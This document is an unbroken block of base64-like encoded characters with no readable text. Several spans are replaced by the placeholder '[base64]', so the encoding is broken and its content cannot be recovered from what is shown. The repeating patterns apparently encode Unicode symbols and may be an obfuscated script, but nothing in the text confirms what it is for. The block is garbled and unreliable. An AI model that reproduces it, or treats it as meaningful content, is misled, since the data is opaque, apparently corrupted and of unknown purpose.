4Loi5/oioHoi7voi73oioHoi5Loi47oi4Poi4joioHoi7voio7oi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joio7oi4foi4voio/oi53oi4foi5foio7oi4foi4voio/oip3oi5voio/oip3oi5Loi5Toi5/oi53oi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oi4Hoio7oioHvtp7vtojvtp/vtpvvtoTvto7vtojvtrrvtoLvtp/vtobvtojvtp/oioHoioroi4Poio7oipboi57oipfoi4PoipXoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi7Toi4Poi4Hoi4/oi5Xoi5Loi5Toi4foi5Loi4/oi4noi4joi5XoioHoi7voio7oio/oi73oioHoi5Loi47oi4Poi4joioHoi7voio7oi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joio7oi4foi4joio/oi53oi4/oi4Doio7oi4foi4joi73oipboi57oipboi7voio/oi53oi4foi5foio7oi4foi4joi73oipboi57oipboi7voio/oip3oi5voi5voio/oip3oi5voi4Xoi4foi5Loi4Xoi47oio7oi4foi4noio/oi53oi5voi5voi4Poi4roi5Xoi4Poi53oi5Doi4foi5Toioboi4foi5boipvoi4foi4roipvoipvoipvoi4Hoio7oioHhuozhuo3huo7huonhup3huoThupzoioHoioroi4Poio7oipboi57oipfoipXoipToio/oio/oip3oi4foi5Hoio7oi4foi5boio/oip3oi5voi5voio/oip3oi4Toi4roio7oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi5foio7oi4foi5Toio/oi53oi4/oi4Doio7oi6noipjoipboi57oipboio/oi53oi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi5voi6noipvoipboi57oipfoip3oi4Xoi4noi4joi5Xoi5Loioboi4foi5Xoipvoi53oioHoi5Poi5Xoi4Poi5Toi7Doi4/oi5Xoi4/oi4Toi4roi4Poi6noi4joi4roi5/[base64]/fqN+s37/fqN+R37/[base64]/36jfrN+/36jfkd+/36PoioHoioroi4Poio7oipboi57oipfoip7oipLoipLoio/oio/oi7voio/[base64]/6Iuk6Iut6IuM6IqX6IuB6Iuu6IqQ6IuL6Iuh6Iu/[base64]/4Y+44Y604Y+44Y+z4Y++6IqB6IqK6IuD6IqO6IqW6Iue6IuF6IqS6IqS6IqP6IqP6IqN6IqB6IqJ6IqB6IqN6IuB6IqO6IqBzKzMqcyvzLToioHoioroi4Poio7oipboi57oipfoi4Toip7oipDoio/oio/[base64]/oip7oip/oio/oio/oio3oioHoipvoioHoio3oi4Poi4joi4Xoi4noi4Loi4Poi7Poi7Toi6/oi6Xoi4noi4voi5boi4noi4joi4Poi4joi5Loio7oi4Xoi73oi4Hoio7oioHhrp3hrp7hrpLhrpDhroXhrpjhrp7hrp/oioHoioroi4Poio7oipboi57oipLoipToip/oio/oio/oi7voi73oioHoi47oi5Toi4Poi4DoioHoi7voio/oio3oioHoioDoi4roi4foi4joi4Hoi5Poi4foi4Hoi4PoipvoioHoio3oi4Poi4joi4Xoi4noi4Loi4Poi7Poi7Toi6/oi6Xoi4noi4voi5boi4noi4joi4Poi4joi5Loio7oi6Poio7oio/oio/oio3oioHoioDoi4Xoi4noi5Poi4joi5Loi7Xoi4Poi4joi4LoipvoioHoio3oi4Poi4joi4Xoi4noi4Loi4Poi7Poi7Toi6/oi6Xoi4noi4voi5boi4noi4joi4Poi4joi5Loio7oi4foi5/oio/oip3oi4/oi4Doio7oi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oioHoi5Poi5Xoi4Poi5Toi6foi4Hoi4Poi4joi5Loi6Loi4foi5Loi4foioHoi7voio/oi53oi4roi4Poi5Loioboi4foi6Loipvoi4foi5Hoi4foi4/oi5Loioboi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oioHoi5Poi5Xoi4Poi5Toi6foi4Hoi4Poi4joi5Loi6Loi4foi5Loi4foioHoi7voi73oioHoi4Hoi4Poi5Loi67oi4/oi4Hoi47oi6Poi4joi5Loi5Toi4noi5boi5/oi7Doi4foi4roi5Poi4Poi5XoioHoi7voio7oi73oioHoi4foi5Toi4Xoi47oi4/oi5Loi4Poi4Xoi5Loi5Poi5Toi4PoioHoioroioHoi4Toi4/oi5Loi4joi4Poi5Xoi5XoioHoioroioHoi4Toi5Toi4foi4joi4Loi5XoioHoioroioHoi4voi4noi4Toi4/oi4roi4PoioHoioroioHoi4voi4noi4Loi4Poi4roioHoioroioHoi5boi4roi4foi5Loi4Doi4noi5Toi4voioHoioroioHoi5boi4roi4foi5Loi4Doi4noi5Toi4voi7Doi4Poi5Toi5Xoi4/oi4noi4joioHoioroioHoi5Poi4foi6Doi5Poi4roi4roi7Doi4Poi5Toi5Xoi4/oi4noi4joioHoioroioHoi4Doi5Poi4roi4roi7Doi4Poi5Toi5Xoi4/oi4noi4joi6roi4/oi5Xoi5LoioHoioroioHoi5Hoi4noi5HoipDoipLoioHoi7voio/oi73oioHoi5Loi47oi4Poi4joioHoi7voio7oi4foi6Loipvoipjoi53oi5Toi4Poi5Loi5Poi5Toi4joioboi4foi6Loip3oi5voio/oip3oi4foi6Xoio3oipvoioHoioDoi5Poi4foipvoioHoio3oi6zoi7Xoi6noi6joi73oioHoi5Xoi5Loi5Toi4/oi4joi4Hoi4/oi4Doi5/oioHoi7voio7oi4foi6Loio/oip3oi5voi5Doi4foi5Toioboi4foi6Doipvoi4joi4Poi5Hoioboi77oi6voi6roi67oi5Loi5Loi5boi7Toi4Poi5foi5Poi4Poi5Xoi5Loio7oio/oip3oi4foi6Doi73oioHoi4noi5boi4Poi4joioHoi7voio7oioHoi7boi6noi7Xoi7LoioHoioroi6joioroiofoiofoi73oi7voio/oip3oi4foi6Doi73oioHoi5Xoi4Poi5Loi7Toi4Poi5foi5Poi4Poi5Xoi5Loi67oi4Poi4foi4Loi4Poi5ToioHoi7voio7oi4Hoio7oioHdkt2+3b/dpd203b/dpdy83YXdqN2h3bToioHoioroi4Poio7oipboi57oipfoipHoi4Xoip/oio/oio/oioroioHoi4foi5boi5boi4roi4/oi4Xoi4foi5Loi4/oi4noi4joionoi57oiovoi5Hoi5Hoi5Hoiovoi4Doi4noi5Toi4voiovoi5Poi5Toi4roi4Poi4joi4Xoi4noi4Loi4Poi4LoioHoio/oip3oi4foi6Doi73oioHoi5Loi4/oi4voi4Poi4noi5Poi5LoioHoi7voipvoipboi57oipfoipXoip7oip7oip3oi4foi6Doi73oioHoi5Xoi4Poi4joi4LoioHoi7voio7oi4foi6Xoio/oip3oi4foi6Doi73oi4Hoio7oioHhuq/huq7hurLhuqXhuqHhuqThurnhurPhurThuqHhurThuqXhuqPhuqjhuqHhuq7huqfhuqXoioHoioroi4Poio7oipboi57oipfoipfoi4foio/oio/oi7voipvoi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joio7oio/oi53oi4/oi4Doio7oi4foi6Doi73oioHoi5Toi4Poi4foi4Loi5/oi7Xoi5Loi4foi5Loi4PoioHoi7voiofoipvoipvoipboi57oipLoio/oi5Toi4Poi5Loi5Poi5Toi4joip3oi4/oi4Doio7oi4foi6Doi73oi4Hoio7oioHvtpXvtpLvtofvtpLvtpPvtpXoioHoioroi4Poio7oipboi57oipfoi4PoipLoipboio/oio/oi7voiofoipvoipvoipboi57oi4Xoip7oio/oi53oi4/oi4Doio7oi4foi5/oiproipboi57oipDoio/oi4foi5zoio7oi4foi6foio/oip3oi5voi4Poi4roi5Xoi4Poi53oi5Doi4foi5Toioboi4foi6Hoipvoi6zoi7Xoi6noi6joi73oioHoi5boi4foi5Toi5Xoi4PoioHoi7voio7oi4foi6Doi73oioHoi5Toi4Poi5Xoi5boi4noi4joi5Xoi4Poi7Loi4Poi57oi5LoioHoi7voio/oip3oi4/oi4Doio7oi4foi6Hoi73oi4Hoio7oioHvtpXvtpLvtofvtpLvtpPvtpXoioHoioroi4Poio7oipboi57oipfoi4PoipLoipboio/oio/oi7voipvoipvoipvoioHoi4noi43oioHoio/oi53oi4foi6zoio7oi4foi6foio/oip3oi4/oi4Doio7oi4foi6Hoi73oioHoi5Toi4Poi5Xoi5Poi4roi5LoioHoi7voipvoipvoipvoioHoi4Xoi5Toi4Poi4foi5Loi4PoioHoioDoioDoi7Toio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Toio/oip3oi5voi4Poi4roi5Xoi4Poioboi4/oi4Doio7oi4foi6Hoi73oioHoi5Toi4Poi5Xoi5Poi4roi5LoioHoi7voipvoipvoipvoi4Hoio7oioHEisSPxJvEnsSLxJroioHoioroi4Poio7oipboi57oipfoip/oi4foipHoio/oio/oioDoioDoi7Xoio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Xoio/oip3oi5voi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi5Xoi4Poi5Loi7Xoi5Poi4Toi5Xoi4Xoi5Toi4/oi4Toi4Poipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi53oi5Xoi4Poi5Loi7Xoi5Poi4Toi5Xoi4Xoi5Toi4/oi4Toi4Poio7oipboi57oipfoio/oip3oi5voi5voi4Poi4roi5Xoi4Poioboi4/oi4Doio7oi4foi6Hoi73oi4Hoio7oioHvtpXvtpLvtofvtpLvtpPvtpXoioHoioroi4Poio7oipboi57oipfoi4PoipLoipboio/oio/oi7voipvoipvoipvoioHoi4Poi5Toi5Toi4noi5ToioHoio/oi53oi4/oi4Doio7oi4foi5/oiproipboi57oipDoio/oi53oi4foi5zoio7oi4foi6foio/oip3oi5voi5voi5voi5voip3oi4foi6Doi73oioHoi4noi4joi5Loi4/oi4voi4Poi4noi5Poi5LoioHoi7voipvoi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joio7oio/oi53oi4/oi4Doio7oi4foi5/oiproipboi57oipDoio/oi4foi5zoio7oi4foi6foio/oip3oi5voip3oi5voi4Poi4roi5Xoi4Poi53oi4/oi4Doio7oi7Xoio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Xoio/oip3oi5voi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi5Xoi4Poi5Loi7Xoi5Poi4Toi5Xoi4Xoi5Toi4/oi4Toi4Poipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi53oi5Xoi4Poi5Loi7Xoi5Poi4Toi5Xoi4Xoi5Toi4/oi4Toi4Poio7oipboi57oipfoio/oip3oi5voi5voi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi67oio7oi4foi6/oio/oi53oi5Toi4Poi5Loi5Poi5Toi4joioboi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoio/oipvoipvoi4foi6/oioDoioDoi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoipPoi4Doi5zoi6Xoi5Loi5zoi4joi47oi7/oi6Poi7Doi7Xoi4Doi7Toi4Loi5Doi7boi77oi47oi5foioHoio/oipvoipvoioHoi4noi43oioHoip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi6zoio7oi4foi63oio/oi53oi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi5Xoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoioroi4foi63oipnoi4foi63oipzoioHoioHoio/oip3oi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi5Xoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoipPoi4Doi5zoi6Xoi5Loi5zoi4joi47oi7/oi6Poi7Doi7Xoi4Doi7Toi4Loi5Doi7boi77oi47oi5foioHoioroioHoi4noi43oioHoio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi6roio7oio/oi53oi4/oi4Doio7oiofoi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoio/oi5roi5roi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoio/oipvoipvoipvoioHoi4Doi4foi4roi5Xoi4PoioHoio/oi53oi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi5Xoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoioroiofoiofoi73oi7voio/oip3oi5voi4foipDoio7oi6/oio/oip3oi4foi43oio7oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi6voio7oio/oi53oi4foi5Hoio7oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi6joio7oio/oi53oi77oipvoi6Loi4foi5Loi4Poi73oioHoi4joi4noi5HoioHoi7voio7oio/oip3oi4foipDoio7oi6/oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi6noio7oio/oi53oi4foi43oio7oipboi57oipfoio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi7boio7oio/oi53oi4/oi4Doio7oi4joi4Poi5Hoioboi7Toi4Poi4Hoi6Poi57oi5boio7oioHoio7oi4foi4joi4Loi5Toi4noi4/oi4Loi5roi4Toi4Toi4Loio3oi5roi4voi4Poi4Poi4Hoi4noio/oiojoio3oi4voi4noi4Toi4/oi4roi4Poi5roi4foi5Doi4foi4joi5Loi4Hoi4noi5roi4Toi4foi4Loi4foionoi5roi4Toi4roi4foi4Xoi43oi4Toi4Poi5Toi5Toi5/oi5roi4Toi4roi4foi5zoi4Poi5Toi5roi4Xoi4noi4voi5boi4foi4roi5roi4Poi4roi4foi4/oi4joi4Poi5roi4Doi4Poi4joi4joi4Poi4Xoi5roi47oi4/oi5boi5Loi4noi5boi5roi4/oi4Poi4voi4noi4Toi4/oi4roi4Poi5roi4/oi5boio7oi47oi4noi4joi4Poi5roi4noi4Loio/oi5roi4/oi5boi4foi4Loi5roi4/oi5Toi4/oi5Xoi5roi43oi4/oi4joi4Loi4roi4Poi5roi6foi4joi4Loi5Toi4noi4/oi4Loi5roi7Xoi4/oi4roi43oi5roi4roi4Hoi4Poi7roi57oipToipboi5roi4voi4foi4Poi4voi4noi5roi4voi4/oi4Loi5boi5roi4voi4voi5boi5roi4joi4Poi5Loi4Doi5Toi4noi4joi5Loi5roi4noi5boi4Poi5Toi4foi7roi57oipToipboi4voio7oi4noi4Toi5roi4/oi4joio/oi4/oi5roi5boi4foi4roi4voio7oi7roi57oipToipboi4noi5Xoio/oipnoi5roi5boi47oi4noi4joi4Poi5roi5boio7oi4/oi57oi4/oi5roi5Toi4Poio/oionoi5roi5boi4roi5Poi4Xoi43oi4Poi5Toi5roi5boi4noi4Xoi43oi4Poi5Loi5roi5boi5Xoi5boi5roi5Xoi4Poi5Toi4/oi4Poi5Xoio7oipLoi5roipDoio/oipboi5roi5Xoi5/oi4voi4Toi4/oi4foi4joi5roi5Loi5Toi4Poi4noi5roi5Poi5boiojoio7oi4Toi5Toi4noi5Hoi5Xoi4Poi5Toi5roi4roi4/oi4joi43oio/oi5roi5Doi4noi4Loi4foioHoio3oioHoi4Doi4noi4joi4Poi5roi5Hoi4foi5boi5roi5Hoi4/oi4joi4Loi4noi5Hoi5Xoi7roi57oipToipboio7oi4Xoi4Poi5roi5boi47oi4noi4joi4Poio/oi5roi57oi4Loi4foi5roi57oi4/oi4/oi4joi4noioHoioroioHoi4/oioHoio/oi73oioHoi5Loi4Poi5Xoi5LoioHoi7voio7oi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oi4Hoio7oioHhro/hronhrp/hrojhrrvhrp3hrp/hrpThro7oioHoioroi4Poio7oipboi57oipLoipToipLoio/oio/oi7voio/oi5roi5roi4joi4Poi5Hoioboi7Toi4Poi4Hoi6Poi57oi5boio7oioHoipfoipToipboipHoi5roipDoipXoipfoipboi5roipDoipPoip/oipboi5roipXoi4Hoi5Xoi4noi5roipLoi5Loi47oi5boi5roipPoipboi73oipfoiovoipDoi7voi4/oi5roipHoipHoipboi5Xoi5roip7oipboipToi5Xoi5roi4foi7roi57oipToipboi5Hoi4foi5roi4foi4Toi4foi4Xoi5roi4foi4Xoio7oi4Poi5Toi5roi4noi4noi5roi5Xoiovoio/oi5roi4foi4/oio7oi43oi4noi5roi5Toi4joio/oi5roi4foi4roio7oi4foi5Doi5roi4Xoi4foi5roi4Xoi4noio/oi5roi4foi4voi4noi4/oi5roi4foi4joio7oi4Poi57oi5roi4joi5/oi5roi5/oi5Hoio/oi5roi4foi5boi5Loi5Poi5roi4foi5Toio7oi4Xoi47oi5roi4Hoi4noio/oi5roi4foi5Xoio7oi5Loi4Poi5roi5Poi5Xoio/oi5roi4foi5Loi5Loi5Hoi5roi4foi5Poio7oi4Loi4/oi5roiovoi4voi5roi5Toi7roi57oipToipboi5roi5Xoi7roi57oipToipboio/oi5roi4foi5Doi4foi4joi5roi4Toi4Poio7oi4Xoi43oi5roi4roi4roi5roi4joi5foio/oi5roi4Toi4/oio7oi4roi4Toi5roi5Toi4Loio/oi5roi4Toi4roio7oi4foi4Xoi5roi4foi5zoio/oi5roi4Toi5Toio7oi4Poi5roi5Doio/oi5Hoi5roi4Toi5Poi4voi4Toi5roi4Toi5Hoiovoio7oi4joi5roi5Poio/oi5roi4XoipPoipPoionoi5roi4Xoi4foi5boi4/oi5roi4Xoi4Xoi5Hoi4foi5roi4Xoi4Loi4voiovoi5roi4Xoi4Poi4roi4roi5roi4Xoi47oi5Loi4voi5roi4Xoi4roi4Loi4Xoi5roi4Xoi4voi4Loiovoi5roi4Xoi4noio7oi4voi5boi5roi4joi4Loio/oi5roi4Xoi5Toi4foi5Hoi5roi4Loi4foio7oi4/oi5Loi5roi4roi4roi5roi4joi4Hoio/oi5roi4Loi4Toi5Loi4Poi5roi4Loi4Xoiovoi5Xoi5roi4Loi4Poi5Doi4/oi5roi4Loi4/oi4Xoi4foi5roi4Loi4voi4noi4Toi5roi4Loi4noio7oi4Xoi5roi5boio/oi4noi5roi4Loi5Xoio7oipfoipToi5roiovoi4Loio/oi5roi4Poi4roio7oipLoip/oi5roi4foi4/oio/oi5roi4Poi4voio7oi4roipToi5roi5Poi4roio/oi5roi4Poi5Toio7oi4/oi4Xoi5roi43oipboio/oi5roi4Poi5Xoi4roip7oi5roi4Poi5zoio7oi73oipLoiovoipHoi7voipboi5roi4noi5Xoi5roi5Hoi4foi5roi5zoi4Poio/oi5roi4Doi4Poi5Loi4Xoi5roi4Doi4roi5/oio7oiovoi5roi7noio/oi5roi4Hoipfoi7roi57oipToipboi5Poi5roi4HoipPoipDoipboi5roi4Hoi4Poi4joi4Poi5roi4Hoi4DoiovoipPoi5roi4Hoiovoi4voi4noi5roi4Hoi4noio7oiojoi5Hoi5roi4noi4Loio/oi5roi4Hoi5Toio7oi4foi4Loi5roi5Poi4joio/oi5roi47oi4foi4/oi4Poi5roi47oi4Xoi4/oi5Loi5roi47oi4Loiovoio7oi4voi5roi5boi5roi5Loio/oi5roi47oi4Poi4/oiovoi5roi47oi4/oio7oi5boi5Loi5roi5Loi4foio/oi5roi47oi5boio7oi7roi57oipToipboi4/oi5roi4/oi5boio/oi5roi47oi5Xoiovoi4Xoi5roi47oi5Loio7oi4Xoio7oiovoi5roi7roi57oipToipboi5roi7noi5roi4foi5roi4Hoi5roi5boi5roi5Xoi5roi5Loio/oi5roi5Loi5boio/oi5roi47oi5Poio7oi4foi5Hoi5roi5Loi4Xoio/oi5roi4/oiovoio7oipToipboi5roi4Hoi4noi5roi4voi4foio/oi5roi4/oipToipXoipboi5roi4/oi4foi4Xoio7oi7roi57oipToipboi5roiovoi5roionoio/oi5roi4/oi4Toi5Toi4noi5roi4/oi4Loi4Poi4foi5roi4/oi4Hoipboipfoi5roi4/oi43oi4noi4voi5roi4/oi4voipfoi43oi5roi4/oi4joi4joi4noi5roi4/oi5boi4foi5foi5roi4/oi5Toi4/oi5Xoi5roi4zoi4foio7oi5Loi5roi5Doio/oi4foi5roi4zoi4Toi5Toi4noi5roi4zoi4Poi4voi5Poi5roi4zoi4/oi4Hoi5Xoi5roi43oi4Loi4Loi4/oi5roi43oi4Poi4zoi4/oi5roi43oi4Hoi5Loio7oi7roi57oipToipboi5roionoio/oi5roi43oi4roi4noi4joi5roi43oi5boi5Loi7roi57oipToipboi5roi43oi5Hoi4Xoiovoi5roi43oi5/oi4noio7oi4Xoi5roi43oio/oi5roi4roi4Poio7oi4joi4noi5roi57oi4/oio/oi5roi4roi4Hoio7oi7roi57oipToipboi4Hoi5roionoio7oi43oi5roi4roi5roi5Poio/oi5roipPoipboi5roipPoipLoi5roiovoi73oi4foiovoi5Hoi7voio/oi5roi4roi4/oi4Toi5Hoi5roi4roi5/oi4joi57oi5roi4voipfoiovoi5Hoi5roi4voipXoi4Hoi4foi5roi4voipPoipboionoi5roi4voi4foio7oi5Loi4Poi5roi5Poi4/oi5roi57oi4noio/oi5roi4voi4Xoio7oipboipfoi5roipToipfoi5roi4Xoi4foio/oi5roi4voiovoi4Xoi5Toi5roi4voi4Poio7oi5Toi4Xoi5roi5Toi4/oio/oi5roi4voi4/oio7oi4noip7oi5roi4noi4foi5roi5Loi5Xoio/oi5roi4voi4voi4Poi4Doi5roi4voi4noio7oipboipfoi5roipboipToi5roi4Toi4/oi5roi4Loi4Poi5roi4Loi4noi5roi5Loio7oiovoi5roi7roi57oipToipboi5roi4noi5roi5Doio/oi5roi5zoi5zoio/oi5roi4voi5Loio7oipPoipboi5roi5boipfoi5roi5Doi7roi57oipToipboio/oi5roi4voi5Hoi4Toi5boi5roi4voi5/oi5Hoi4foi5roi4joipfoipboi73oipboiovoipToi7voi5roi4joipToipboi73oipToiovoipXoi7voi5roi4joipXoipboio7oipboi5roipToio/oi5roi4joipPoipboio7oipboi5roipToi5roipPoio/oi5roi4joipHoio7oipboio7oipboi5roipfoio/oi5roipfoipboio/oi5roi4joi4Poio7oio7oi4Xoi5roi4voio/oiovoi5roi4noi4joi5roi5Loi4Doi5roi5Hoi4Doi5roi5Hoi4Hoi5roi5Hoi5Loio/oi5roi4joi4noi43oio7oipDoi5roi4/oio/oi5roi4joi5zoi5boi47oi5roi4noipToi4/oi4voi5roi4noi5boio7oi5Loi4/oi5roi5Hoi5Doio/oi5roi4noi5Toi4foi4joi5roi4noi5Hoi4Hoipfoi5roi5boip7oipboipboi5roi5boi4foi4joio7oi4foi5roi4Loi5roi5Loio/oi5roi5boi4Loi57oi4Hoi5roi5boi4Hoio7oipfoipXoi5roiovoio7oi73oipfoiovoip7oi7voi5roi4Xoio/oio/oi5roi5boi47oi4/oi4roi5roi5boi4/oi5Toi4Poi5roi5boi4roio7oi4foi5/oi5roi5Poi4Xoio/oi5roi5boi4joiovoipToi5roi5boi4noio7oi4Xoi43oi5roi5Toi5Loi5roi5Xoi4Poio/oi5roi5boi5Toi4noi57oi5roi5boi5Xoi4/oi4noi5roi5boi5Loiovoi4Hoi5roi5foi4foiovoi4foi5roi5foi4Xoio7oipboipHoi5roipfoipToi5roipToipfoi5roipXoipToi5roipDoipboi5roiovoi73oipToiovoipHoi7voi5roi4/oiovoio/oi5roi5foi5Loi4Poi43oi5roi5ToipXoip7oipboi5roi5ToipDoipboipboi5roi5Toi4foi43oi5Xoi5roi5Toi4/oi4voip/oi5roi5Toi4noio7oi5Doi4Poi5roi5zoi4noio/oi5roi5XoipPoipPoionoi5roi5Xoi4foio7oi4Hoi4Poi5roi4voi4foi5roi4voi4voi5roi4voi5Xoi5roi4joi5/oi5roi5Doi4foio/oi5roi5Xoi4Xoio7oipboipfoi5roi47oiovoi5roi4noi4noi5roi5boiovoio/oi5roi5Xoi4Loi43oionoi5roi5Xoi4Poio7oi4Xoio7oiovoi5roipboi5roipfoio/oi5roipLoipHoi5roi4voi4Xoi5roi4joi4Loi5roi5Toi4/oio/oi5roi5Xoi4Hoi47oiovoi5roi5Xoi47oi4foi5Toi5roi5Xoi4/oi4Poio7oiovoi5roi4voio/oi5roi5Xoi43oiovoipboi5roi5Xoi4roio7oipLoipPoi5roi4/oi4Loio/oi5roi5Xoi4voio7oi4foi4roi5roi4foi5Toi5roi4ToipXoi5roi4/oi5Loi5roi5LoipPoio/oi5roi5Xoi4noio7oi4Doi5Loi5roi4joi5/oio/oi5roi5Xoi5boio7oipboipfoi5roi47oiovoi5roi5Doiovoi5roi5Doi7roi57oipToipboio/oi5roi5Xoi5/oio7oipboipfoi5roi4voi4Toio/oi5roi5LoipToio7oipfoip7oi5roipPoipboio/oi5roi5LoipDoio7oipboipboi5roipfoipboi5roipfoip7oio/oi5roi5Loi4foio7oi4Hoi5Loi5roi4roi43oio/oi5roi5Loi4Xoi4roiovoi5roi5Loi4Loi4Hoiovoi5roi5Loi4Poi4roio7oi4/oi5roi4voio/oi5roi5Loi4/oi4voiovoi5roi5Loiovoi4voi4noi5roi5Loi4noio7oi5boi4roi5roi5Xoi47oio/oi5roi5Loi5Xoio7oipHoipboi5roi4voiovoi5roi4voipXoi5roi4voipPoio/oi5roi5Loi57oiovoip/oi5roi5Poi5boio7oiojoi4Toi5roi4Hoipfoi5roi5Xoi4/oio/oi5roi5Poi5Loi5Xoi5Loi5roi5DoipLoipboipboi5roi5DoipHoipPoipboi5roi5Doi4Poi5Toi4/oi5roi5Doi4/oio7oi5Toi4Hoi5roi5Loi4Poio/oi5roi5Doi43oio7oipLoipboi5roipPoi73oipboiovoipXoi7voi5roiovoi5Doio/oi5roi5Doi4voipLoipboi5roi5Doi4noi4Loi4foi5roi5Doi5Poi4roi4Xoi5roi5Doi57oio7oipPoipToi5roipPoipXoi5roipDoipboi5roipDoipfoi5roipHoipboi5roip7oipboi5roip7oipfoi5roip7oipXoi5roip7oipPoi5roip/oip7oio/oi5roi5HoipXoi4Xoio7oiovoi5roi7roi57oipToipboio/oi5roi5Hoi4Poi4Toi4Xoi5roi5Hoi47oi4/oi5Loi5roi5Hoi4/oio7oi4Hoi7roi57oipToipboi5roi4joi4Xoi5roi4joi5Hoio/oi5roi5Hoi4voi4roi4Toi5roi5Hoi4noi4joi5Poi5roi57oipHoipboipboi5roi5/oi4foi5Xoiovoi5roi5/oi4noi5Poi5Toi5roi5zoi4Poi5Loi4noi5roi5zoi5Loi4PoiovoioHoioroioHoi4/oioHoio/oi73oioHoi5Loi4Poi5Xoi5LoioHoi7voio7oi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oi4Hoio7oioHhro/hronhrp/hrojhrrvhrp3hrp/hrpThro7oioHoioroi4Poio7oipboi57oipLoipToipLoio/oio/oi7voi73oioHoi5Xoi5Poi4Toi5Xoi5Loi5ToioHoi7voio7oipboi57oipboioroipboi57oipLoio/oio/oio/oi53oi67oipvoiofoiofoi73oi7voip3oi5voi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi7foio7oi4foi7Toioroi4foi7Xoio/oi53oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi4foi7Xoipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi53oi5Doi4foi5Toioboi4foi7Loipvoi4Loi73oioHoi4Hoi4Poi5Loi6Poi4roi4Poi4voi4Poi4joi5Loi5Xoi6Toi5/oi6Xoi4roi4foi5Xoi